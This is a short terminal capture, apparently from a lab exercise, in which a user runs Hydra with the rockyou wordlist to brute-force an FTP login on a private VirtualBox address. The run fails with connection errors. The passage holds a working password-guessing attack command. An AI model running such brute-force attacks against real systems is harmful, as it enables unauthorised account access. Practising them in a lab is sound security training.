 ┌──(team10㉿vbox)-[~]
└─$ hydra -l vboxuser -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.101
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-14 03:26:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.56.101:21/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-14 03:26:37

┌──(team10㉿vbox)-[~]
└─$